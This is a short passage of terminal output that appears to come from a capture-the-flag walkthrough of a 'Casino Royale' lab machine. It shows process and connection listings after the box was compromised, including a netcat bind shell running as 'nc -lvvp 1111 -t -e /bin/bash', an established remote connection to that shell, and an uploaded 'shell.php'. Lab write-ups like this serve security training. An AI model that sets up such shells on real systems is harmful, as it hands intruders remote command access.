 le@casino:/opt/casino-royale$ ./mi6_detect_test
./mi6_detect_test
--------------------
Videos
php
1
10
101
Active Internet connections (servers and established)
tcp        0      0 192.168.235.144:1111    192.168.235.143:54420   ESTABLISHED 1418/bash
"shell.php" selected (30.7 kB)
--------------------
 01:43:48 up 38 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
--------------------
root        479  0.0  0.3  11172  2908 ?        Ss   01:05   0:00 /bin/bash /root/ctf-scripts/act.sh
le          486  0.0  0.3  11172  2812 ?        Ss   01:05   0:00 /bin/bash /opt/casino-royale/php-web-start.sh
le         1417  0.0  0.0   4288   708 ?        S    01:28   0:00 sh -c nc -lvvp 1111 -t -e /bin/bash
le         1418  0.0  0.3  11164  2908 ?        S    01:28   0:00 bash
le         1524  0.0  0.6  20792  4772 pts/0    Ss   01:35   0:00 /bin/bash
root       1764  0.0  0.0   4288   732 pts/0    S+   01:43   0:00 sh -c /bin/bash run.sh
root       1765  0.0  0.4  11172  2984 pts/0    S+   01:43   0:00 /bin/bash run.sh
--------------------
root        479      1  0 01:05 ?        00:00:00 /bin/bash /root/ctf-scripts/act.sh
le          486      1  0 01:05 ?        00:00:00 /bin/bash /opt/casino-royale/php-web-start.sh
le         1417   1416  0 01:28 ?        00:00:00 sh -c nc -lvvp 1111 -t -e /bin/bash
le         1418   1417  0 01:28 ?        00:00:00 bash
le         1524   1523  0 01:35 pts/0    00:00:00 /bin/bash
root       1764   1763  0 01:43 pts/0    00:00:00 sh -c /bin/bash run.sh
root       1765   1764  0 01:43 pts/0    00:00:00 /bin/bash run.sh